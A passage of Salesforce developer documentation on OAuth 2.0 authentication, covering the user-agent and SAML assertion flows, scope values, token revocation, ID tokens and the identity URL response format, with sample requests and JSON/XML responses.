	- **–** touch—Mobile-optimized dialog designed for modern smartphones, such as Android and iPhone.
- login hint—Provide a valid username value with this parameter to pre-populate the login page with the username. For example: login\_hint=username@company.com. If a user already has an active session in the browser, then the login\_hint parameter does nothing; the active user session continues.
- **•** nonce— Required with the openid scope for getting a user ID token. The value is returned in the response and useful for detecting "replay" attacks.
- **•** prompt—Specifies how the authorization server prompts the user for reauthentication and reapproval. This parameter is optional. The values Salesforce supports are:
	- **–** login—The authorization server must prompt the user for reauthentication, forcing the user to log in again.
	- **–** consent—The authorization server must prompt the user for reapproval before returning information to the client.
	- **–** select\_account—If presented, take one of the following actions.
		- **•** If 0 or 1 hint is available and the user is logged in, show the approval page without prompting for login.
		- **•** If 0 or 1 hint is available and the user isn't logged in, prompt for login.
		- **•** If more than 1 hint is available, show the account chooser.

It is valid to pass both login and consent values, separated by a space, to require the user to both log in and reauthorize. For example:

?prompt=login%20consent

The following is an example URL where the user is directed to:

```
https://login.salesforce.com/services/oauth2/authorize?response_type=token&
client_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP_pqwoJYyuisjQhr_LLurNDv7AgQvDTZwCoZuD
ZrXcPCmBv4o.8ds.5iE&redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fuser_callback.jsp&
state=mystate
```
### User Approves Access and Client Receives Callback from Salesforce

The user is asked to log in to Salesforce if they are not already logged in. Then Salesforce displays an approval page, asking the user to approve the application access. If the user approves the access, they are redirected to the URI specified in redirect uri with the following values after the hash sign (#). This is not a query string.

- access token—Salesforce session ID that can be used with the web services API.
- **•** token\_type—Value is Bearer for all responses that include an access token.
- id token—Salesforce value conforming to the [OpenID Connect specifications](http://openid.net/specs/openid-connect-basic-1_0-28.html). This is only returned if theresponse type is token id token with the scope parameter openid and a nonce parameter.
- **•** refresh\_token—Token that can be used in the future to [obtain new access tokens](#page-5558-1) (sessions). **This value is a secret. Treat it like the user's password, and use appropriate measures to protect it.**

Note: The refresh token for the user-agent flow is only issued if you requested scope=refresh token and one of the following circumstances is true:

- **–** The redirect URL uses a custom protocol.
- **–** The redirect URL is exactly https://login.salesforce.com/services/oauth2/success, or on a sandbox, https://test.salesforce.com/services/oauth2/success.
- instance url—a URL indicating the instance of the user's organization. For example: https://*yourInstance*.salesforce.com/.
- **•** id—Identity URL that can be used to both identify the user and query for more information about the user. See [Identity URLs](#page-5578-0) on page 5571.
- **•** sfdc\_community\_url—If the user is a member of a Salesforce community, the community URL is provided.
- **•** sfdc\_community\_id—If the user is a member of a Salesforce community, the user's community ID is provided.
- **•** signature—Base64-encoded HMAC-SHA256 signature signed with the consumer's private key containing the concatenated ID and issued at. This signature can be used to verify that the identity URL was not modified since it was sent by the server.
- issued at—When the signature was created.

The following is an example of the callback from the server. Note the response is behind a hash, rather than as HTTP query parameters:

```
https://www.mysite.com/user_callback.jsp#access_token=00Dx0000000BV7z%21A
R8AQBM8J_xr9kLqmZIRyQxZgLcM4HVi41aGtW0qW3JCzf5xdTGGGSoVim8FfJkZEqxbjaFbbe
rKGk8v8AnYrvChG4qJbQo8&refresh_token=5Aep8614iLM.Dq661ePDmPEgaAW9Oh_L3JKk
DpB4xReb54_pZfVti1dPEk8aimw4Hr9ne7VXXVSIQ%3D%3D&instance_url=https%3A%2F%
2FyourInstance.salesforce.com&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx000
0000BV7z%2F005x00000012Q9P&issued_at=1278448101416&signature=miQQ1J4sdMPi
duBsvyRYPCDozqhe43KRc1i9LmZHR70%3D&scope=id+api+refresh_token&token_type=
Bearer&state=mystate
```
If the user denies access or an error occurs during this step, they are redirected to the redirect uri with an error code and the description of the error in the URI, after the hash tag (#). This is not a query string.

- **•** error—Error code
- error description—Description of the error with additional information.
	- **–** unsupported\_response\_type—response type not supported
	- **–** invalid\_client\_id—client identifier invalid
	- **–** invalid\_request—HTTPS required
	- **–** invalid\_request—must use HTTP GET
	- **–** invalid\_request—out-of-band not supported
- **–** access\_denied—end-user denied authorization
- **–** redirect\_uri\_missing—redirect\_uri not provided
- **–** redirect\_uri\_mismatch—redirect\_uri mismatch with connected app object
- **–** immediate\_unsuccessful—immediate unsuccessful
- **–** invalid\_grant—invalid user credentials
- **–** invalid\_grant—IP restricted or invalid login hours
- **–** inactive\_user—user is inactive
- **–** inactive\_org—organization is locked, closed, or suspended
- **–** rate\_limit\_exceeded—number of logins exceeded
- **–** invalid\_scope—requested scope is invalid, unknown, or malformed
- **•** state—State that was passed into the approval step. This value isn't included if the state parameter wasn't included in the original query string.

The following is an example error redirect URI:

https://www.mysite.com/user\_callback.jsp#error=access\_denied&state=mystate

#### <span id="page-5572-0"></span>SEE ALSO:

[Authenticating Apps with OAuth](#page-5543-0)

### SAML Assertion Flow

The SAML assertion flow is an alternative for organizations that are currently using SAML to access Salesforce, and want to access the web services API the same way. The SAML assertion flow can only be used inside a single org. You don't have to create a connected app to use this assertion flow. Clients can use this assertion flow to federate with the API using a SAML assertion, in much the same way as they would federate with Salesforce for web single sign-on.

Note: The SAML assertion flow isn't supported for communities.

The following are the general steps for using this flow. Many of the steps are described in more detail below.

- **1.** [Configure SAML](#page-5572-1) on page 5565 for your organization. You must use SAML version 2.0.
- <span id="page-5572-1"></span>**2.** [Exchange a SAML assertion for an access token.](#page-5573-0)
- **3.** Salesforce [sends the response.](#page-5573-1)
- **4.** Use a JSON parser to process the response and extract the access token.

### Configuring SAML for OAuth

To configure your organization to use SAML, follow the instructions in the Configuring SAML Settings for Single Sign-On topic. Once you have configured SAML, you can use the exact same configuration for both Web and API federation.

Two URLs are provided after you configure SAML for your organization:

- **•** Salesforce.com Login URL—Use this URL when doing Web single sign-on.
- **•** OAuth 2.0 Token Endpoint—Use this URL when exchanging a SAML assertion for an access token to be used with the API.

### EDITIONS

Available in: Salesforce Classic

Available in all editions

## USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

<span id="page-5573-0"></span>When generating SAML assertions to be used with the token endpoint, the recipient URL in the assertion can be the value from either the OAuth 2.0 Token Endpoint or the Salesforce.com Login URL.

### Exchange a SAML Assertion for an Access Token

To exchange a SAML assertion for an access token, your client must obtain or generate a valid SAML response and POST it to the token endpoint. The method of obtaining this response is up to the client to determine. Once the client has a valid response, it sends the following parameters:

- grant type—Value must be assertion for this flow.
- **•** assertion—A Base-64 encoded, then URL encoded, SAML response that would normally be used for Web single sign-on.
- **•** assertion\_type—Must be urn:oasis:names:tc:SAML:2.0:profiles:SSO:browser, URL encoded
- format—Expected return format. This parameter is optional. The default is json. Values are:
	- **–** urlencoded
	- **–** json
	- **–** xml

The following is the body of an example of an out-of-band POST made to the https://login.salesforce.com/services/oauth2/token:

```
grant_type=assertion&assertion_type=
urn%3Aoasis%3Anames%3Atc%3ASAML%3A2.0%3Aprofiles%3ASSO%3Abrowser&
assertion=PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4KPHNhbW. . .
```
#### Salesforce Server Sends a Response

After the SAML response is verified, Salesforce sends a response to the client. The following parameters are in the body of the response:

- access token—Salesforce session ID that can be used with the web services API.
- token type—Value is Bearer for all responses that include an access token.
- **•** id—Identity URL that can be used to both identify the user and query for more information about the user. See [Identity URLs](#page-5578-0) on page 5571.

The following is an example response from Salesforce:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"instance url":"https://yourInstance.salesforce.com","access_token":
"00Dx0000000BV7z!AR8AQNhMmQeDIKR0.hZagSTaEPCkmoXeYnkaxQnqWlG6Sk9U3i3IFjEH
IzDlsYdU0qoVCXNJtPOwdb7u5rKfq9NldfAKoQjd","token_type":"Bearer"}
```
If an error occurs during this step, the response contains an error message with these parts:

- **•** error—Error code
- **•** error\_description—Description of the error with additional information.
	- **–** unsupported\_response\_type—response type not supported
	- **–** invalid\_request—HTTPS required
	- **–** invalid\_request—must use HTTP POST
	- **–** invalid\_assertion\_type—specified assertion type is not supported
	- **–** invalid\_grant—invalid authorization code (make sure that the client sends a URL encoded assertion and assertion\_type)
- **–** invalid\_grant—IP restricted or invalid login hours
- **–** inactive\_user—user is inactive
- **–** inactive\_org—organization is locked, closed, or suspended
- **–** rate\_limit\_exceeded—number of logins exceeded
- **•** error\_uri—A link to the SAML Assertion Validator, which contains more information about the failure. This is only returned when Salesforce is able to parse the assertion.

The following is an example error:

```
{"error_uri":"https://yourInstance.salesforce.com/setup/secur/SAMLValidationPage.apexp",
"error":"invalid_grant","error_description":"invalid assertion"}
```
#### SEE ALSO:

<span id="page-5574-0"></span>[Authenticating Apps with OAuth](#page-5543-0) [Single Sign-On](#page-890-0)

## Scope Parameter Values

The scope parameter enables you to fine-tune what the client application can access in a Salesforce organization. The valid values for scope are:



**EDITIONS** 

Available in: Salesforce Classic

Available in all editions

## USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:



All scope values automatically include id, so that regardless of which values for scope you pass, you always have access to the identity URLs.

As a user approves applications, the value of the scope is stored with the refresh token.

For example, if a user approves an application with a scope of id, the refresh token is created with scope=id. Then, if the user approves a second application with a different scope, for example api, the refresh token is created with scope=api.

For both JSON or SAML bearer token requests, the request looks at the scopes of all the previous refresh tokens and combines them.

Given the previous example, the result is an access token with scope=id%20api.

The following is a sample request setting the scope parameter with the api, id, and web values.

http://login.salesforce.com/services/oauth2/authorize?response\_type=token&client id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6\_2wSS7BrOhHGEJkC\_&redirect\_uri=http://www.example.org/qa/security/oauth /useragent flow callback.jsp&scope=api%20id%20web

<span id="page-5575-0"></span>SEE ALSO:

[Authenticating Apps with OAuth](#page-5543-0) [Getting and Verifying an ID Token](#page-5577-1)

## Revoking OAuth Tokens

When users request their data from within the external application (the consumer's page), they are authenticated. You can revoke their access tokens, or the refresh token and all related access tokens, using revocation. Developers can use this feature when configuring a Log Out button in their application.

### EDITIONS

Available in: Salesforce Classic Available in all editions

#### Revoking Tokens

To revoke OAuth 2.0 tokens, use the revocation endpoint:

https://login.salesforce.com/services/oauth2/revoke

Construct a POST request that includes the following parameters using the application/x-www-form-urlencoded format in the HTTP request entity-body. For example:

```
POST /revoke HTTP/1.1
Host: https://login.salesforce.com/services/oauth2/revoke
Content-Type: application/x-www-form-urlencoded
```

```
token=currenttoken
```
If an access token is included, we invalidate it and revoke the token. If a refresh token is included, we revoke it as well as any associated access tokens.

The authorization server indicates successful processing of the request by returning an HTTP status code 200. For all error conditions, a status code 400 is used along with one of the following error responses.

- **•** unsupported\_token\_type—token type not supported
- invalid token-the token was invalid

For a [sandbox,](#page-5657-0) use test.salesforce.com instead of login.salesforce.com.

### GET Support

We also support GET requests with the query string parameter token and the current token. If an access token is included, we invalidate it and revoke the token. If a refresh token is included, we revoke it as well as any associated access tokens. For example:

https://login.salesforce.com/services/oauth2/revoke?token=*currenttokenID*

The authorization server indicates successful processing of the request by returning an HTTP status code 200. For all error conditions, status code 400 is used.

### JSONP Support

The revocation endpoint also accepts GET requests with an additional callback parameter, and returns the response with content type application/javascript. For example:

https://login.salesforce.com/services/oauth2/revoke?token=XXXXX&callback=myCallback

If the request is successful, a callback is sent to the JavaScript function set in the callback parameter of the GET:

```
myCallback({});
```
If the response is not successful, a callback is sent with an error code:

```
myCallback({"error":"invalid_token"});
```
SEE ALSO:

[Using the Access Token](#page-5577-0)

## <span id="page-5577-0"></span>Using the Access Token

After a consumer using OAuth version 2.0 has an access token, the method of using the token depends on the API being used.

- **•** For the REST API, use an HTTP authorization header with the following format Authorization: Bearer *Access\_Token*.
- **•** For the SOAP API, the access token is placed in the SessionHeader SOAP authentication header.
- **•** For the identity URL, use either an HTTP authorization header (as with the REST API) or use as an HTTP parameter oauth token.

# <span id="page-5577-1"></span>Getting and Verifying an ID Token

Salesforce can respond to an OAuth request with an ID token, conforming to the [OpenID Connect](http://openid.net/connect/) [specifications](http://openid.net/connect/). Both the OAuth 2.0 user-agent flow and the OAuth 2.0 Web server authentication flow can request a signed ID token if the scope parameter in the request includes openid. The returned token is a JSON Web Token (JWT).

- The user-agent authentication flow must include the response type parameter with the value token id token, the openid scope, and the nonce parameter.
- The Web server authentication flow must include the the response type parameter with the value code and the openid scope. The nonce parameter is optional for the Web server authentication flow.

The following is an example request for an ID token using the user-agent authentication flow.

## **EDITIONS**

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

### **EDITIONS**

Available in: Salesforce Classic

Available in all editions

#### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

```
https://login.salesforce.com/services/oauth2/authorize?response_type=token+id_token
&redirect_uri=https://login.salesforce.com/services/oauth2/success
&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP_pqwoJYyuisjQhr_LLurNDv7AgQvDTZwCoZuD_
3Oxug0sU3_WrBPd_Ax6Mcnlg5HSnLGQ&scope=openid&nonce=somevalue
```
Use the published public keys to verify the signature in the response is a valid Salesforce signature.

**1.** Go to *https://login.salesforce.com/id/keys*.

The response includes JSON formatted information about the public keys used for signing.

**2.** Use the key with the correct kid value, which specifies the release version, to validate the signature.

SEE ALSO:

[OAuth 2.0 User-Agent Flow](#page-5569-0) [OAuth 2.0 Web Server Authentication Flow](#page-5561-0)

# <span id="page-5578-0"></span>Identity URLs

In addition to the access token, an identity URL is also returned as part of a token response, in the id scope parameter.

The identity URL is both a string that uniquely identifies a user, as well as a RESTful API that can be used to query (with a valid access token) for additional information about the user. Salesforce returns basic personalization information about the user, as well as important endpoints that the client can talk to, such as photos for the user, and API endpoints it can access.

Client access to the identity URL for one user in an organization does not provide access to the identity URL for another user in the same organization, unless the associated token meets all of the following conditions.

- The OAuth request for the access token included the full or api scope.
- **•** The access token is for a user with the "API Enabled" permission.
- The access token is for a user who has access to the other user according to the User Sharing rules of the organization.
- The access token is for an internal user, meaning the user type value in the response is STANDARD.

Otherwise, an access token for each user is required to view their identity URL.

The format of the URL is: https://login.salesforce.com/id/*orgID*/*userID*, where *orgId* is the ID of the Salesforce organization that the user belongs to, and *userID* is the Salesforce user ID.

Note: For a [sandbox](#page-5657-0), login.salesforce.com is replaced with test.salesforce.com.

The URL must always be HTTPS.

### Identity URL Parameters

The following parameters can be used with the access token and identity URL. The access token can be used in an authorization request header or in a request with the oauth token parameter.



Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:



## Identity URL Response

A valid request returns the following information in JSON format.

- id—The identity URL (the same URL that was queried)
- asserted\_user-A boolean value, indicating whether the specified access token used was issued for this identity
- **•** user\_id—The Salesforce user ID
- **•** username—The Salesforce username
- **•** organization\_id—The Salesforce organization ID
- nick name—The community nickname of the queried user
- display name—The display name (full name) of the queried user
- email—The email address of the queried user
- email verified—Indicates whether the organization has email verification enabled (true), or not (false).
- **•** first\_name—The first name of the user
- **•** last\_name—The last name of the user
- **•** timezone—The time zone in the user's settings
- **•** photos—A map of URLs to the user's profile pictures

Note: Accessing these URLs requires passing an access token. See [Using the Access Token](#page-5577-0) on page 5570.  $\sqrt{2}$ 

**–** picture

- **–** thumbnail
- addr street—The street specified in the address of the user's settings
- addr  $city$ —The city specified in the address of the user's settings
- addr state—The state specified in the address of the user's settings
- addr country—The country specified in the address of the user's settings
- addr  $zip$ —The zip or postal code specified in the address of the user's settings
- **•** mobile\_phone—The mobile phone number in the user's settings
- mobile phone verified—The user confirmed this is a valid mobile phone number. See the [Mobile User field description](#page-475-0).
- **•** status—The user's current Chatter status
	- **–** created\_date:xsd datetime value of the creation date of the last post by the user, for example, 2010-05-08T05:17:51.000Z
	- **–** body: the body of the post
- **•** urls—A map containing various API endpoints that can be used with the specified user

Note: Accessing the REST endpoints requires passing an access token. See [Using the Access Token](#page-5577-0) on page 5570.

- **–** enterprise (SOAP)
- **–** metadata (SOAP)
- **–** partner (SOAP)
- **–** rest (REST)
- **–** sobjects (REST)
- **–** search (REST)
- **–** query (REST)
- **–** recent (REST)
- **–** profile
- **–** feeds (Chatter)
- **–** feed-items (Chatter)
- **–** groups (Chatter)
- **–** users (Chatter)
- **–** custom\_domain—This value is omitted if the organization doesn't have a custom domain configured and propagated
- **•** active—A boolean specifying whether the queried user is active
- **•** user\_type—The type of the queried user
- **•** language—The queried user's language
- **•** locale—The queried user's locale
- **•** utcOffset—The offset from UTC of the timezone of the queried user, in milliseconds
- **•** last\_modified\_date—xsd datetime format of last modification of the user, for example, 2010-06-28T20:54:09.000Z
- is app installed—The value is true when the connected app is installed in the org of the current user and the access token for the user was created using an OAuth flow. If the connected app is not installed, the property does not exist (instead of being false). When parsing the response, check both for the existence and value of this property.
- **•** mobile\_policy—Specific values for managing mobile connected apps. These values are only available when the connected app is installed in the organization of the current user and the app has a defined session timeout value and a PIN (Personal Identification Number) length value.
	- **–** screen\_lock—The length of time to wait to lock the screen after inactivity
	- **–** pin\_length—The length of the identification number required to gain access to the mobile app
- push service type—This response value is set to apple if the connected app is registered with Apple Push Notification Service (APNS) for iOS push notifications or androidGcm if it's registered with Google Cloud Messaging (GCM) for Android push notifications. The response value type is an array.

• custom permissions—When a request includes the custom permissions scope parameter, the response includes a map containing custom permissions in an organization associated with the connected app. If the connected app is not installed in the organization, or has no associated custom permissions, the response does not contain a custom permissions map. The following shows an example request.

http://login.salesforce.com/services/oauth2/authorize?response\_type=token&client\_ id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6\_2wSS7BrOhHGEJkC\_&redirect\_uri=http://www.example.org/qa/security/oauth /useragent\_flow\_callback.jsp&scope=api%20id%20custom\_permissions

The following shows the JSON block in the identity URL response.

```
"custom_permissions":
  {
   "Email.View":true,
   "Email.Create":false,
    "Email.Delete":false
  }
```
The following is a response in XML format:

```
<?xml version="1.0" encoding="UTF-8"?>
<user xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<id>https://yourInstance.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9</id>
<asserted_user>true</asserted_user>
<user_id>005x0000001S2b9</user_id>
<organization_id>00Dx0000001T0zk</organization_id>
<nick_name>admin1.2777578168398293E12foofoofoofoo</nick_name>
<display_name>Alan Van</display_name>
<email>admin@2060747062579699.com</email>
<status>
   <created_date xsi:nil="true"/>
   <body xsi:nil="true"/>
</status>
<photos>
   <picture>https://yourInstance.salesforce.com/profilephoto/005/F</picture>
   <thumbnail>https://yourInstance.salesforce.com/profilephoto/005/T</thumbnail>
</photos>
\langle \text{unls} \rangle<enterprise>https://yourInstance.salesforce.com/services/Soap/c/{version}/00Dx0000001T0zk
   </enterprise>
  <metadata>https://yourInstance.salesforce.com/services/Soap/m/{version}/00Dx0000001T0zk
   </metadata>
  <partner>https://yourInstance.salesforce.com/services/Soap/u/{version}/00Dx0000001T0zk
   </partner>
   <rest>https://yourInstance.salesforce.com/services/data/v{version}/
   \langle/rest>
   <sobjects>https://yourInstance.salesforce.com/services/data/v{version}/sobjects/
   </sobjects>
   <search>https://yourInstance.salesforce.com/services/data/v{version}/search/
   </search>
   <query>https://yourInstance.salesforce.com/services/data/v{version}/query/
```

```
</query>
   <profile>https://yourInstance.salesforce.com/005x0000001S2b9
   </profile>
</urls>
<active>true</active>
<user_type>STANDARD</user_type>
<language>en_US</language>
<locale>en_US</locale>
<utcOffset>-28800000</utcOffset>
\langlelast modified date>2010-06-28T20:54:09.000Z</last modified date>
</user>
```
The following is a response in JSON format:

```
{"id":"https://yourInstance.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9",
"asserted_user":true,
"user_id":"005x0000001S2b9",
"organization_id":"00Dx0000001T0zk",
"nick name":"admin1.2777578168398293E12foofoofoofoo",
"display name": "Alan Van",
"email":"admin@2060747062579699.com",
"status":{"created_date":null,"body":null},
"photos":{"picture":"https://yourInstance.salesforce.com/profilephoto/005/F",
  "thumbnail":"https://yourInstance.salesforce.com/profilephoto/005/T"},
"urls":
{"enterprise":"https://yourInstance.salesforce.com/services/Soap/c/{version}/00Dx0000001T0zk",
"metadata":"https://yourInstance.salesforce.com/services/Soap/m/{version}/00Dx0000001T0zk",
"partner":"https://yourInstance.salesforce.com/services/Soap/u/{version}/00Dx0000001T0zk",
  "rest":"https://yourInstance.salesforce.com/services/data/v{version}/",
  "sobjects":"https://yourInstance.salesforce.com/services/data/v{version}/sobjects/",
  "search":"https://yourInstance.salesforce.com/services/data/v{version}/search/",
  "query":"https://yourInstance.salesforce.com/services/data/v{version}/query/",
  "profile":"https://yourInstance.salesforce.com/005x0000001S2b9"},
"active":true,
"user_type":"STANDARD",
"language":"en_US",
"locale":"en_US",
"utcOffset":-28800000,
"last modified date":"2010-06-28T20:54:09.000+0000"}
```
After making an invalid request, the following are possible responses from Salesforce:



